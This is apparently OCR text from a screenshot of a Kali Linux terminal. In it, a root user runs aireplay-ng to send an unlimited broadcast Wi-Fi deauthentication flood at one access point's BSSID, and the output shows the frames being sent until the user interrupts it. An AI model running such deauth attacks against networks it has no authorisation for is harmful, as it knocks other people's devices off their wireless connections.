 21:12
root@kali: /home/kali
File Actions Edit View Help
root@kali: /home/kali × root@kali: /home/kali ×
Trash
┌──(kali㉿kali)-[~]
└─$ sudo su
[sudo] password for kali:
zsh: corrupt history file /root/.zsh_history
┌──(root㉿kali)-[/home/kali]
└─# aireplay-ng --deauth 0 -a AA:BA:69:0F:E4:48
File System
No replay interface specified.
"aireplay-ng --help" for help.
┌──(root㉿kali)-[/home/kali]
└─# aireplay-ng --deauth 0 -a AA:BA:69:0F:E4:48 wlan0mon
21:11:48  Waiting for beacon frame (BSSID: AA:BA:69:0F:E4:48) on channel 11
NB: this attack is more effective when targeting
Home
a connected wireless client (-c <client's mac>).
21:11:49  Sending DeAuth (code 7) to broadcast -- BSSID: [AA:BA:69:0F:E4:48]
21:11:49  Sending DeAuth (code 7) to broadcast -- BSSID: [AA:BA:69:0F:E4:48]
21:11:49  Sending DeAuth (code 7) to broadcast -- BSSID: [AA:BA:69:0F:E4:48]
21:11:50  Sending DeAuth (code 7) to broadcast -- BSSID: [AA:BA:69:0F:E4:48]
21:11:50  Sending DeAuth (code 7) to broadcast -- BSSID: [AA:BA:69:0F:E4:48]
21:11:51  Sending DeAuth (code 7) to broadcast -- BSSID: [AA:BA:69:0F:E4:48]
21:11:51  Sending DeAuth (code 7) to broadcast -- BSSID: [AA:BA:69:0F:E4:48]
21:11:52  Sending DeAuth (code 7) to broadcast -- BSSID: [AA:BA:69:0F:E4:48]
21:11:52  Sending DeAuth (code 7) to broadcast -- BSSID: [AA:BA:69:0F:E4:48]
21:11:53  Sending DeAuth (code 7) to broadcast -- BSSID: [AA:BA:69:0F:E4:48]
21:11:53  Sending DeAuth (code 7) to broadcast -- BSSID: [AA:BA:69:0F:E4:48]
21:11:54  Sending DeAuth (code 7) to broadcast -- BSSID: [AA:BA:69:0F:E4:48]
21:11:54  Sending DeAuth (code 7) to broadcast -- BSSID: [AA:BA:69:0F:E4:48]
21:11:55  Sending DeAuth (code 7) to broadcast -- BSSID: [AA:BA:69:0F:E4:48]
21:11:56  Sending DeAuth (code 7) to broadcast -- BSSID: [AA:BA:69:0F:E4:48]
^C
┌──(root㉿kali)-[/home/kali]
└─#